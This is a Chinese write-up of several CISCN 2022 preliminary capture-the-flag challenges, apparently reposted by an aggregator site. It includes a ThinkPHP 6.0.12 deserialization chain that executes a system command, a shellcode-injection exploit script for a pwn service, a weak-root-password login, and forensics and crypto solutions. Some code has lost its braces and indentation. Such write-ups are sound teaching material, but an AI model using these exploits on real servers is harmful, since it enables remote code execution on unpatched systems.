第十五届全国大学生信息安全竞赛(ciscn初赛) 部分writeup
Posted z.volcano
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了第十五届全国大学生信息安全竞赛(ciscn初赛) 部分writeup相关的知识,希望对你有一定的参考价值。
杂项的附件地址:https://share.weiyun.com/BZyngGSZ
CISCN
web
Ezpop
thinphp6.0.12LST反序列化链,www.zip 给源码,test路由里面a参数反序列化
利用链:ThinkPHP6.0.12LTS反序列漏洞分析 - FreeBuf网络安全行业门户
<?php
namespace think
abstract class Model
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = '')
$this->lazySave = True;
$this->data = ['whoami' => ['cat /flag.txt']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
namespace think\\model
use think\\Model;
class Pivot extends Model
namespace
echo urlencode(serialize(new think\\model\\Pivot(new think\\model\\Pivot())));
直接拿flag
misc
everlasting_night
图片尾部有一串乱码,长度是32,猜想md5


md5解得第一段key:ohhWh04m1

使用stegsolve打开,Alpha2通道发现lsb隐写痕迹

提取得到第二段key:f78dcd383f1b574b
图片的其他通道还有lsb隐写痕迹,猜想是有密码的lsb隐写(cloacked-pixel),测试后发现key2是密码
010打开发现是zip文件,改后缀,用key1作为密码解压得到无后缀文件flag,png文件头后面插的是bmp格式的数据,无法正常显示
可以改后缀为bmp,同时把文件头换成bmp的

修改位深度为24,写脚本爆破图片宽度,宽度为352时可以正常显示

或者,修改图片后缀为data,接着用gimp打开,修改宽度同样可以看到flag,具体操作可以参考[V&N2020 公开赛]内存取证

ez_usb
usb流量,使用tshark提取
tshark -r ez_usb.pcapng -T fields -e usb.capdata | sed '/^\\s*$/d' > usbdata.txt #提取并去除空行
发现有键盘流量,写脚本还原得到的数据转hex,发现rar文件头,但是无法正常打开
于是使用wireshark分析,发现有两个来源不同的键盘流量,导致得到的结果异常


于是分别过滤,然后选择文件→导出特定分组→重命名一个后缀为pcapng的流量包
再使用前面的命令,提取各自数据
tshark -r usb.pcapng -T fields -e usb.capdata | sed '/^\\s*$/d' > usbdata.txt #提取并去除空行
接着使用脚本分别还原数据
normalKeys =
"04":"a", "05":"b", "06":"c", "07":"d", "08":"e",
"09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j",
"0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o",
"13":"p", "14":"q", "15":"r", "16":"s", "17":"t",
"18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y",
"1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4",
"22":"5", "23":"6","24":"7","25":"8","26":"9",
"27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\\t",
"2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\\\",
"32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".",
"38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>",
"3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>",
"44":"<F11>","45":"<F12>"
shiftKeys =
"04":"A", "05":"B", "06":"C", "07":"D", "08":"E",
"09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J",
"0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O",
"13":"P", "14":"Q", "15":"R", "16":"S", "17":"T",
"18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y",
"1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$",
"22":"%", "23":"^","24":"&","25":"*","26":"(","27":")",
"28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\\t","2c":"<SPACE>",
"2d":"_","2e":"+","2f":"","30":"","31":"|","32":"<NON>","33":"\\"",
"34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>",
"3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>",
"41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"
output = []
keys = open('out.txt')
for line in keys:
try:
if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":
continue
if line[6:8] in normalKeys.keys():
output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
else:
output += ['[unknown]']
except:
pass
keys.close()
flag=0
print("".join(output))
for i in range(len(output)):
try:
a=output.index('<DEL>')
del output[a]
del output[a-1]
except:
pass
for i in range(len(output)):
try:
if output[i]=="<CAP>":
flag+=1
output.pop(i)
if flag==2:
flag=0
if flag!=0:
output[i]=output[i].upper()
except:
pass
print ('output :' + "".join(output))
两股数据长度不一,长的那串是加密的rar文件数据,短的那一串解出35c535765e50074a

使用这个字符串作为密码,成功解压得到flag20de17cc-d2c1-4b61-bebd-41159ed7172d
问卷调查
填问卷
flagThanksforplayingourgames
pwn
login-nomal
绕过一些判断,注入shellcode
from pwncli import *
cli_script()
io: tube = gift['io']
elf: ELF = gift['elf']
libc: ELF = gift['libc']
shellcode = "Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t"
data1 = "opt: 0001\\n" + "msg: ro0tt\\n" + "\\r\\n"
sla(">>> ", data1)
sleep(1)
data2 = "opt: 0002\\n" + f"msg: shellcode\\n" + "\\r\\n"
sla(">>> ", data2)
ia()
python3 exp.py re ./login 47.93.122.177:35298
ls
cat flag
crypto
签到电台
这个题挺有意义的
豪密,是中国共产党和中国工农红军第一本无线电通讯密码的简称,由周恩来同志亲自编制,以周恩来党内化名“伍豪”命名,它是我党建立机要工作最早也是保密性能最强的一种密码,从二十世纪三十年代到全国解放,都始终未被破译。
春秋GAME伽玛实验室团队通过对豪密的加密模式进行分析,并参考已有的文献资料,仿制豪密的加密方法,制作成一道题目,谨以此题致敬情报战线的先辈们。让我们一起穿越百年,追寻红色通信足迹。

通过密码本前28位和1732 2514 1344 0356 0451 6671 0055进行模10算法,得到要发送的电码3621724021078286201757099182
a = "2999573618638930266691389137"
b = "1732251413440356045166710055"
for i in range(len(a)):
print((int(a[i])+int(b[i]))%10,end="")
发送电码获取flag
基于挑战码的双向认证
这三个题被非预期烂了…
ssh连接之后,翻翻找找,在/root/cube-shell/instance/flag_server/处发现两个flag文件
执行 cat flag1.txt得到flag

基于挑战码的双向认证2
在/root/cube-shell/instance/flag_server/
执行 cat flag2.txt得到flag
基于挑战码的双向认证3
换了个靶机,连接靶机之后,像前两题那样寻找flag,但是部分目录需要权限,于是su root获取权限
但是需要密码,尝试弱口令,发现密码是toor
结果flag还在/root/cube-shell/instance/flag_server/flag2.txt,多少是有点离谱的。。。
以上是关于第十五届全国大学生信息安全竞赛(ciscn初赛) 部分writeup的主要内容,如果未能解决你的问题,请参考以下文章